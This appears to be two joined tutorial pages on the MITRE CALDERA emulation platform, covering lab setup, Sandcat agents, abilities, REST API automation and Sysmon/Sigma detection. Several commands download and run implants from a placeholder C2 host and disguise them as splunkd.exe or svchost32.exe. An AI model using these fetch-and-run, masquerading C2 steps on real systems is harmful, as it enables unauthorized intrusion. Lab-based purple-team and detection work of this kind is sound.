
9. Peer-to-Peer Operations Across Segmented Networks
When you laterally move to a host that cannot beacon out, P2P proxying relays its traffic through an agent that can. Compile the internet-facing agent with proxy receivers and start it listening:
# Victim 1 (reachable), compiled with HTTP + SMB pipe proxy receivers
$wc.Headers.add("gocat-extensions","proxy_http,proxy_smb_pipe");
C:\Users\Public\svchost32.exe -server http://192.168.100.10:8888 -v -listenP2P
For the segmented Victim 2, bake in peer receivers at compile time using the includeProxyPeers:All header so the binary already knows where to relay. When an agent cannot reach the C2 directly, it searches its known peer proxy receivers, and on finding a usable protocol it switches its C2 server and protocol to that peer. Over SMB it flips upstream_dest to \\WORKSTATION\pipe\proxypipe and its contact to SmbPipe. CALDERA also supports SSH tunneling of HTTP(S) contacts, currently Sandcat-only, for a stealthier upstream.
10. Reports and ATT&CK Coverage Mapping
Two plugins close the loop. Compass renders an ATT&CK Navigator heatmap of what the operation executed: red cells are techniques you fired, grey cells are gaps. Debrief generates the operation report with a technique execution summary and link-level results, ready to drop into an engagement write-up.
Read the heatmap as a detection to-do list. A red cell where no alert fired during Section 8 is a detection gap, not a win. Feed the JSON report into a SOAR pipeline through the same /api/v2/operations/{id}/report endpoint to track coverage over time.
11. Detection and Blue Team Analysis
Every ability leaves telemetry. Here is what to correlate.
| Sysmon Event ID | Captures | CALDERA ability type |
|---|---|---|
| Event ID 1 | sandcat.exe, PowerShell, cmd, whoami, nltest, net.exe | Agent deploy, discovery |
| Event ID 3 | Beaconing to C2 :8888; lateral connections | All beacons |
| Event ID 7 | DLL loads by the agent process | DLL-backed execution |
| Event ID 10 | LSASS access (T1003.001) | Credential access |
| Event ID 11 | Sandcat drop to C:\Users\Public\; payload writes | Deploy, payload download |
| Event ID 13 | Run key writes (T1547.001) | Persistence |
| Event ID 22 | DNS C2, gist resolution | DNS/gist contact |
| Event ID 23 | Artifact removal | Cleanup abilities |
Layer ETW on top of Sysmon:
| Provider | Relevance |
|---|---|
Microsoft-Windows-PowerShell (A0C1853B-5C40-4B15-8766-3CF1C58F985A) | psh/pwsh executor commands |
Microsoft-Windows-WMI-Activity | WMI lateral movement |
Microsoft-Windows-LDAP-Client (6A1E76FD-792B-412F-91EA-4B365DE07BAE) | AD discovery LDAP queries |
Microsoft-Windows-Kernel-Process | Kernel-level agent spawn |
A Splunk starting point for CALDERA discovery abilities:
index=win Channel="Microsoft-Windows-Sysmon/Operational" EventID=1
  (Image="*\\nltest.exe" AND CommandLine IN ("*/dclist*","*/domain_trusts*"))
A Sigma rule for the agent’s own beacon signature, tuned to the lab drop path:
title: CALDERA Sandcat Agent Beacon and Drop
logsource:
  product: windows
  service: sysmon
detection:
  drop:
    EventID: 11
    TargetFilename|contains: '\Users\Public\'
    TargetFilename|endswith: '.exe'
  beacon:
    EventID: 3
    DestinationPort: 8888
  condition: drop or beacon
level: high
For LDAP telemetry, configure SilkService against the Microsoft-Windows-LDAP-Client provider. Aurora EDR logs land in Windows Logs > Application filtered on source AuroraAgent. Harden the CALDERA server itself: never run --insecure outside the lab, rotate the API keys in conf/local.yml, and keep the box off any routable segment.

12. Autonomous Response with the Response Plugin
CALDERA is not only offense. The Response plugin runs blue-side operations built from four tactic classes: Setup (baseline the environment), Detect (continuously gather data, with the repeatable field enabled so the ability keeps running), Response (act, such as kill process, modify firewall rules, delete files), and Hunt (search logs and file hashes for IOCs). Point a Detect/Response operation at the same lab and you get an automated counter-move to the red operation you just ran, which is a tidy way to test whether your response playbooks actually trigger.
13. Tools for CALDERA Operations
| Tool | Description | Link |
|---|---|---|
| Apache CALDERA | The emulation platform | caldera.readthedocs.io |
| Sysmon | Endpoint telemetry for link correlation | learn.microsoft.com |
| Compass plugin | ATT&CK Navigator coverage heatmap | github.com/mitre/compass |
| Debrief plugin | Operation reporting | github.com/mitre/debrief |
| Atomic Red Team | 1,400+ technique tests imported via the Atomic plugin | atomicredteam.io |
| SilkService | ETW collection for LDAP/PowerShell providers | github.com/mandiant |
| ATT&CK Navigator | Visualize coverage and gaps | mitre-attack.github.io |
14. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| System Owner/User Discovery | T1033 | Sysmon EID 1 for whoami |
| System Information Discovery | T1082 | Sysmon EID 1 + PowerShell script-block logging |
| Process Discovery | T1057 | Sysmon EID 1 for Get-Process/ps |
| System Network Config Discovery | T1016 | Sysmon EID 1 for ipconfig/ip addr |
| Data from Local System | T1005 | Sysmon EID 11/1 on file enumeration |
| Application Layer Protocol: Web | T1071.001 | Sysmon EID 3 to C2 :8888 |
| OS Credential Dumping: LSASS | T1003.001 | Sysmon EID 10 access to lsass.exe |
| Boot/Logon Autostart: Run Keys | T1547.001 | Sysmon EID 13 Run key writes |
Summary
- CALDERA turns ATT&CK procedures into a repeatable, link-by-link operation whose real output is telemetry, not compromise.
- The five objects rule everything: abilities implement techniques, adversaries order them, facts flow between them, planners decide order, operations emit links (status
0/1/-2/-3). - Choose
bucketsfor purple teaming, run with Autonomous off, and step through with Run 1 Link so each procedure maps to one cluster of Sysmon events. - Correlate links to Sysmon EID 1/3/10/11/13 and PowerShell/LDAP ETW; treat every red cell in Compass with no matching alert as a detection gap to close.
- Keep the server air-gapped, drop
--insecureoutside the lab, and rotate the API keys inconf/local.yml.
Related Tutorials
- Adversary Emulation vs. Adversary Simulation: Definitions, Differences, and Why It Matters
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
- Building a Red Team Lab: Infrastructure, VMs, and C2 Setup
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
Introduction to CALDERA: Architecture, Agents, Abilities, and Adversary Profiles
You want to know whether your Sysmon config catches a process-discovery sweep before an attacker chains it into lateral movement. You can hand-run a dozen commands on a target and eyeball the SIEM, or you can let a planner do it on a jitter and hand you a JSON report already mapped to ATT&CK. That second path is what MITRE CALDERA buys you.
Objective: Understand CALDERA’s core architecture and its four primitives – the C2 server, agents, abilities, and adversary profiles – then stand up an isolated lab, deploy a Sandcat agent, build a discovery profile, run an autonomous operation, drive it headless via the REST API, and correlate the resulting telemetry against Sysmon and Sigma. Everything here runs against self-owned lab VMs on an isolated network.
1. What CALDERA Actually Is
CALDERA is an adversary-emulation platform built directly on the MITRE ATT&CK framework. It automates breach-and-attack simulation, assists manual red teams, and (via a plugin) even flips into automated incident response. It is an active research project at MITRE, not a shrink-wrapped product.
The practical difference from a bag of PowerShell scripts is the feedback loop. An operation fires an ability, a parser turns the command output into facts, those facts unlock the next ability, and the loop continues until objectives are met or no more links can be generated. You get repeatable, ordered, ATT&CK-tagged TTP execution with a report at the end. For a purple-team shop, that report is the whole point: it is a detection gap analysis you can hand straight to the blue team.
My opinion after running it in a few labs: CALDERA is excellent for coverage testing and terrible as a stealth C2. The stock Sandcat binary and most Stockpile abilities are known to mature AV. If you point it at a hardened SOC it lights up like a Christmas tree. That is fine. That is what you want when the goal is measuring detection, not evading it.
2. Architecture: Core System and Plugins
CALDERA has exactly two top-level components.
The Core System is the framework code: an asynchronous Python backend built on aiohttp that serves a REST API and a VueJS web interface. Everything is coordinated by AppService and stood up in server.py. The core exposes nine domain services; three of them do most of the visible work.
| Service | Role |
|---|---|
contact_svc | Registers and routes agent contacts (the C2 channels) |
data_svc | RAM dictionary holding all domain objects (agents, operations, abilities, adversaries); persisted to object_store/ via save_state() / restore_state() |
planning_svc | Planning logic; planners are single-module Python files |
The second component is Plugins, separate repositories that hook onto the core. Agents, GUI front-ends, TTP collections, reporting tools – all plugins. This is the part people underestimate. When you run a fresh operation, the abilities, the adversary profiles, the planners, and the agent implant are all coming from plugins, not the core.
Configuration lives in conf/. The conf/default.yml file is the insecure development config with static credentials and a static API key. Production deployments use conf/local.yml with randomized credentials, generated on first run. The web UI listens on HTTP port 8888; the default contact ports are TCP 7010, UDP 7011, and WebSocket 7012.
One note on the API: the original REST API is deprecated. Use REST API v2, documented live at /api/docs on your running server. v2 requires a KEY: header on requests, with the key value taken from your config file.

3. Lab Setup: Installing CALDERA in an Isolated Network
Build the range first. Three hosts, one host-only adapter, no outbound internet from the victims.
| Host | Role | OS |
|---|---|---|
caldera-server | C2 server | Ubuntu 22.04 / 24.04 |
windows-target | Sandcat victim | Windows 10/11 (NAT’d to server only) |
linux-target | Optional second victim | Ubuntu 22.04 |
Clone with --recursive so every default plugin comes along, and pin a patched release. Versions before 5.1.0 are affected by CVE-2025-27364, a remote code execution flaw in the dynamic Sandcat compilation path. Use 5.1.0 or newer.
# Clone with all plugins, pinned to a patched release
git clone https://github.com/mitre/caldera.git --recursive --branch 5.1.0
cd caldera
pip3 install -r requirements.txt

# Start in insecure/dev mode; --build compiles the Magma VueJS UI
python3 server.py --insecure --build

# Web UI at http://localhost:8888   (default creds red / admin)
The first --build takes a while because it compiles the front-end into plugins/magma/dist/. Log in as red, and confirm the Training plugin is visible in the left nav. Training is a CTF-style course that walks you through most of the framework; it is the fastest way to sanity-check a fresh install.
The CALDERA team is explicit that the server does not have a hardened web interface, only basic auth. Never expose 8888 to the internet. Keep the whole thing on the host-only segment.
4. Agents: Sandcat, Manx, and Ragdoll
An agent is a process running on a compromised host that beacons to the C2 for instructions. It connects through a contact, a specific connection point defined as an independent Python module and registered with contact_svc at startup. Built-in contacts: http, tcp, udp, websocket, gist (over GitHub), and dns. Sandcat also supports SSH tunneling to mask a built-in contact.
Three agents ship by default.
| Agent | Language | C2 Contact | Notes |
|---|---|---|---|
| Sandcat | GoLang | HTTP, DNS, GIST, SSH-tunnel | Default; use this to start |
| Manx | GoLang | TCP reverse-shell | Connects to the app.contact.tcp socket |
| Ragdoll | Python | HTML contact | Python implant for HTML-only channels |
Sandcat is the workhorse. It is written in Go for cross-platform builds (Windows, Linux, macOS), with source split between gocat/ (core) and gocat-extensions/ (optional features like the proxy_http peer-to-peer client). If Go is installed on the server, each delivery command recompiles the implant on the fly, producing a fresh file hash every time. That single behavior kills naive hash-based AV rules, which matters both for the operator and for the defender who now has to catch behavior instead.
On first check-in to /beacon, the server returns a paw, a unique agent identifier (JSON key paw) that you use everywhere afterward. Key CLI flags:
-server <URL>– C2 address-group <name>– agent group (operations target groups, not individual agents)-listenP2P– run a peer-to-peer proxy for agents that cannot reach the server directly-originLinkID <UUID>– tag this agent with the operation link that spawned it, so the server can reconstruct lateral movement
Deploy Sandcat on the Windows target. The Agents tab generates this one-liner; substitute your server IP.
# Generated by the CALDERA Agents tab - replace <SERVER_IP>
$url="http://<SERVER_IP>:8888/file/download"
$wc=New-Object System.Net.WebClient
$wc.Headers.add("platform","windows")
$wc.Headers.add("file","sandcat.go")
$data=$wc.DownloadData($url)
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data)
C:\Users\Public\splunkd.exe -server http://<SERVER_IP>:8888 -group red
Linux is the same idea over curl:
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" \
  http://<SERVER_IP>:8888/file/download > /tmp/sandcat && \
chmod +x /tmp/sandcat && /tmp/sandcat -server http://<SERVER_IP>:8888 -group red &
Within a few seconds the paw shows up in the Agents table. Timing is controlled by a set of knobs in conf/agents.yml or the GUI:
| Knob | Effect |
|---|---|
| Beacon Timers | Min/max seconds between check-ins for new agents |
| Watchdog Timer | Seconds to wait, after the server goes unreachable, before the agent self-terminates |
| Untrusted Timer | Seconds before a missing agent is marked untrusted (no new links generated for it) |
| Jitter | Random pause between abilities during an operation; default 2/8 (2 to 8 seconds) |
| Bootstrap Abilities | Run immediately after first beacon; default is 43b3754c-def4-4699-a673-1d85648fda6a (Clear and avoid logs) |
| Deadman Abilities | Comma-separated ability IDs run just before termination (agent must support them) |
Outside an operation an agent idles at roughly 60-second check-ins; inside one it moves at the jitter setting. That default Clear-and-avoid-logs bootstrap ability is worth knowing about as a defender: it is the first thing a stock Sandcat does on arrival.
5. Abilities: The Atomic Unit of Emulation
An ability is one ATT&CK technique implementation you can run on an agent. It carries the command(s), the platforms and executors they run under, any payloads, and a reference to a parser that turns output into facts. Abilities are YAML, loaded at startup. The open-source Stockpile plugin ships 200+ of them under plugins/stockpile/data/abilities/<tactic>/<uuid>.yml.
The schema fields that matter:
| Field | Purpose |
|---|---|
id | UUID |
name / description | Human labels |
tactic | ATT&CK tactic (discovery, lateral-movement, …) |
technique.attack_id / technique.name | ATT&CK technique |
platforms | Dict keyed by windows / linux / darwin |
executors | Per platform: psh, cmd, pwsh, sh, python |
command | Shell command; may contain #{variable} placeholders |
cleanup | Command(s) to restore host state afterward |
payloads / uploads | Files fetched from /file/download or pushed to /file/upload |
parsers | Python module path mapping output to fact source/edge/target |
requirements | Fact relationships that must exist before this ability fires |
timeout | Max seconds for execution |
privilege | User or Elevated |
singleton / repeatable / delete_payload | Run-once, re-run, and payload-cleanup booleans |
buckets | Tactic grouping for the buckets planner |
Here is a real discovery ability, T1057 Process Discovery, annotated:
- id: 36eecb80-ede3-442b-8774-956e906aff02
  name: Enumerate running processes
  description: List all running processes on the target host
  tactic: discovery
  technique:
    attack_id: T1057
    name: Process Discovery
  platforms:
    windows:
      psh:
        command: |
          Get-Process | Select-Object ProcessName,Id,Path | ConvertTo-Json
        parsers:
          plugins.stockpile.app.parsers.basic:
            - source: host.process.name
              edge: has_pid
              target: host.process.id
        timeout: 30
        cleanup: []
    linux:
      sh:
        command: ps -ef --no-headers | awk '{print $1,$2,$8}'
        timeout: 30
  privilege: User
  repeatable: false
  buckets:
    - discovery
The #{variable} and parser mechanics are the engine of autonomous chaining. Before execution, CALDERA scans the command for #{...} placeholders and fills them from facts. User-defined variables come from fact sources or parser output; global variables are filled internally by CALDERA. After execution, the referenced parser (plugins.stockpile.app.parsers.basic here) extracts facts as source/edge/target relationships and stores them in the operation’s knowledge graph. A later ability whose requirements reference those facts becomes eligible to run. Default parser modules live under app/learning (for example p_ip.py, p_path.py).
That is the whole trick. A discovery ability finds sensitive file paths, a parser turns them into host.file.path facts, and a staging ability that consumes #{host.file.path} fires next. No operator input in between.

6. Adversary Profiles: Composing TTPs into Playbooks
An adversary profile is an ordered group of abilities representing a threat actor’s TTPs. Operations run a profile against an agent group. The schema is short:
id: aabbccdd-1234-5678-abcd-000000000001
name: Lab Discovery Pack
description: Foundational discovery TTP chain for lab exercise
atomic_ordering:
  - 36eecb80-ede3-442b-8774-956e906aff02   # Enumerate processes (T1057)
  - 1f7ff232-ebf8-42bf-a3c4-657855794cfe   # Find company emails (T1087)
  - 90c2efaa-8205-480d-8bb6-61d90dbaf81b   # Find sensitive files (T1083)
The atomic_ordering list is the execution order. An optional objective UUID gives the operation a scoring goal. Pre-built profiles live in plugins/stockpile/data/adversaries/; profiles you build in the UI land in data/adversaries/. Drop this file into plugins/stockpile/data/adversaries/lab-discovery.yml, restart the server, and it appears in the adversary dropdown.
The order in which abilities run is decided by the planner, not just the profile. Two ship by default. The atomic planner (app/atomic.py in the stockpile repo) sends one ability command to each agent at a time, walking the profile’s atomic_ordering in sequence. The batch planner grabs every applicable command and sends them all at once. A third, buckets, groups by ATT&CK tactic using the buckets field. Start with atomic; it is the easiest to reason about when you are watching links appear.
The Compass plugin converts a profile into an ATT&CK Navigator layer.json. Import that into Navigator and you have a heatmap of exactly which techniques your profile exercises, which is the artifact you overlay against your detection coverage to find blind spots.
7. Running Your First Operation
With a Sandcat agent checked in and Lab Discovery Pack imported, walk the operation twice.
Manual mode first. Create an operation, select the Lab Discovery Pack adversary, the atomic planner, group red, and set it to manual. Manual mode pauses on each generated command and asks you to approve or discard it. Step through:
- The planner emits the first ability. A Link is created per agent (one here).
- Approve it. The agent runs
Get-Process | ... | ConvertTo-Json, returns output. - The
basicparser extracts process-name and PID facts into the knowledge graph. - The next link is generated, and so on down
atomic_ordering.
Watch the fact table grow from empty to populated. That visible accumulation is the mechanism you are here to understand.
Autonomous mode next. Same profile, autonomous set, jitter 2/8. Now CALDERA fires each ability on its own, pausing 2 to 8 seconds between them, and the process-discovery output feeds subsequent abilities without you touching anything. This is where emergent chaining shows: a fact discovered early unlocks an ability that was not eligible at the start.
One operation setting to know is visibility. The operation defaults to 51 and each ability defaults to 50; any ability with a visibility score higher than the operation’s is skipped. It is CALDERA’s built-in noise throttle.
When the run finishes, export the JSON operation report. Open the Debrief plugin for the Attack Path graph, which reconstructs execution using origin_link_id to show which link spawned which follow-on activity. That JSON report is the handoff artifact for the blue team.
8. Automating with the REST API v2
Everything the GUI does, the v2 API does. Requests need a KEY: header whose value is the API key from conf/default.yml. Start the same operation headless:
import requests, json

BASE = "http://localhost:8888"
API_KEY = "ADMIN123"   # from conf/default.yml
HEADERS = {"KEY": API_KEY, "Content-Type": "application/json"}

op_payload = {
    "name": "Lab-Op-01",
    "adversary": {"adversary_id": "aabbccdd-1234-5678-abcd-000000000001"},
    "planner": {"id": "aaa7c857-37a0-4c4a-85f7-4e9f7f30e31a"},  # atomic planner
    "group": "red",
    "autonomous": 1,
    "jitter": "2/8",
    "visibility": 51
}
r = requests.post(f"{BASE}/api/v2/operations", headers=HEADERS,
                  data=json.dumps(op_payload))
op_id = r.json()["id"]

links = requests.get(f"{BASE}/api/v2/operations/{op_id}/links", headers=HEADERS)
print(links.json())
Creating abilities programmatically is just as direct. This registers a T1087.001 local-account enumeration:
ability = {
    "name": "List local users",
    "tactic": "discovery",
    "technique": {"attack_id": "T1087.001", "name": "Local Account"},
    "executors": [{
        "name": "psh",
        "platform": "windows",
        "command": "Get-LocalUser | Select-Object Name,Enabled | ConvertTo-Json",
        "timeout": 30,
        "parsers": []
    }]
}
r = requests.post(f"{BASE}/api/v2/abilities", headers=HEADERS,
                  data=json.dumps(ability))
print(r.json()["ability_id"])
Useful endpoints for scripting a full loop: /api/v2/abilities, /api/v2/adversaries, /api/v2/agents, and /api/v2/operations (with /links per operation). Full interactive docs sit at /api/docs.
If you want a custom implant name rather than the dynamic build, compile Sandcat directly on the server:
cd plugins/sandcat/gocat
GOOS=windows go build -o ../payloads/svchost32.exe \
  -ldflags="-s -w" sandcat.go
# Then from the target:
# curl -H "file:svchost32.exe" http://<SERVER>:8888/file/download > svchost32.exe
9. Common Emulated Techniques and Framework Footprint
Two things generate telemetry: the abilities you choose, and CALDERA’s own plumbing. The default first operation exercises this cluster.
| Technique | Description |
|---|---|
| Process Discovery | Get-Process / ps -ef enumeration via psh and sh executors |
| File and Directory Discovery | “Find sensitive files” ability crawling the filesystem |
| Local Account Discovery | Get-LocalUser enumeration |
| System Network Configuration Discovery | IP config / WiFi scan abilities |
| C2 Beaconing | Sandcat HTTP/DNS check-ins on the jitter interval |
| Defense Evasion (log clearing) | Default bootstrap ability 43b3754c-... clears and avoids logs on arrival |
| Peer-to-peer Proxy | proxy_http gocat extension relaying through a peer via a named pipe |
The framework footprint is as important as the TTPs. Every psh command is a PowerShell child of the agent binary. Every beacon is an outbound HTTP connection to port 8888 from a process that has no business talking to the network. Every deployment drops a file to disk. Those three patterns are your detection anchors.
10. Detection and Defense: What CALDERA Leaves Behind
Detection depends on the abilities run, but the framework’s shape is consistent. Point Sysmon at it.
| Sysmon Event ID | What It Catches |
|---|---|
1 Process Create | Agent binary (splunkd.exe, svchost32.exe) spawning; PowerShell/cmd executor children |
3 Network Connection | HTTP beacon to the C2 (port 8888); outbound from a non-browser process |
7 Image Load | DLLs loaded by the psh executor (WMI, AMSI) |
10 Process Access | Cross-process reads if credential abilities run |
11 File Create | Payload drop (C:\Users\Public\splunkd.exe); staging directory writes |
17 / 18 Pipe Create/Connect | proxy_http P2P named pipe |
22 DNS Query | Agent resolving the C2 host under the DNS contact |
A behavior-first Sigma rule for the Sandcat launch, keyed on the command-line flags rather than a hash, since dynamic recompilation defeats hashes:
title: Sandcat Agent Launch via CALDERA C2 Flags
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 1
    Image|endswith:
      - '\splunkd.exe'
      - '\svchost32.exe'
    CommandLine|contains:
      - '-server http'
      - '-group '
  condition: selection
level: high
Pair it with a network rule so you catch beacons even when the binary name changes:
title: Outbound HTTP Beacon to CALDERA Default Port
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 3
    DestinationPort: 8888
    Initiated: 'true'
  filter:
    Image|endswith: '\server.py'
  condition: selection and not filter
level: medium
Layer in these controls:
- PowerShell ScriptBlock logging. Set
HKLM\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging\EnableScriptBlockLogging = 1. This records everypshexecutor payload verbatim as Event ID4104inMicrosoft-Windows-PowerShell/Operational. - AMSI. Enabled by default in PowerShell 5+. Stock Sandcat and many Stockpile abilities are known to AV, so against a mature SOC they trip immediately. Treat that as a passing test, not a failure.
- Command-line auditing. Windows Security Event
4688with command line captures agent spawn and executor children;4663catches file access on audited sensitive directories. - Behavioral, not hash-based, EDR rules. Dynamic recompilation gives every deployment a new hash. Detect the parent-child chain and the beacon cadence instead.
- Segmentation. Keep the server off the internet; the web interface is only basic auth and not hardened.
- Coverage overlay. Push the JSON operation report and the Compass
layer.jsoninto your SIEM/Navigator and diff executed techniques against detection-rule coverage. That diff is your blind-spot list.

11. Tools for CALDERA Emulation and Analysis
| Tool | Description | Link |
|---|---|---|
| CALDERA | The C2 server and plugin ecosystem | github.com/mitre/caldera |
| Sandcat / Stockpile / Compass / Debrief | Default agent, 200+ abilities, Navigator export, post-op reporting | github.com/mitre |
| Training plugin | CTF-style guided course through the framework | github.com/mitre/training |
| Mock plugin | Simulated agents for full operations without real endpoints | github.com/mitre/mock |
| Response plugin | Flips CALDERA into automated incident response | github.com/mitre/response |
| Sysmon | Process, network, file, pipe, and DNS telemetry | learn.microsoft.com |
| ATT&CK Navigator | Renders Compass layer.json coverage heatmaps | mitre-attack.github.io |
| Atomic Red Team plugin | Maps Atomic tests as CALDERA abilities | github.com/mitre/atomic |
12. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Process Discovery | T1057 | Sysmon 1 (PowerShell/ps children); ScriptBlock 4104 |
| File and Directory Discovery | T1083 | 4663 on audited paths; 4104 script content |
| Account Discovery: Local Account | T1087.001 | 4104 for Get-LocalUser; Sysmon 1 command line |
| System Network Config Discovery | T1016 | Sysmon 1 for ipconfig / netsh children |
| Command and Scripting Interpreter: PowerShell | T1059.001 | 4104 ScriptBlock; AMSI submissions |
| Application Layer Protocol: Web C2 | T1071.001 | Sysmon 3 beacon to port 8888 |
| Indicator Removal: Clear Logs | T1070 | Default bootstrap ability; Security log 1102 |
Summary
- CALDERA is an ATT&CK-native adversary-emulation platform: a two-component system of a core
aiohttpC2 server plus plugins that supply agents, abilities, adversaries, and planners. - Agents (Sandcat, Manx, Ragdoll) beacon through contacts; Sandcat’s dynamic Go recompilation defeats hash-based signatures, so defenders must detect behavior.
- Abilities are YAML technique implementations whose parsers turn command output into facts, and those facts autonomously unlock the next ability in the chain.
- Adversary profiles order abilities via
atomic_ordering, and the planner decides execution flow; operations produce a JSON report and a Compass Navigator layer for gap analysis. - Detect the framework’s footprint with Sysmon
1/3/11, PowerShell ScriptBlock logging (4104), and behavior-based Sigma rules, then overlay the operation report against your coverage to find blind spots.
Related Tutorials
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Introduction to MITRE ATT&CK: Structure, Tactics, Techniques, and Sub-Techniques
- Adversary Emulation vs. Adversary Simulation: Definitions, Differences, and Why It Matters
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle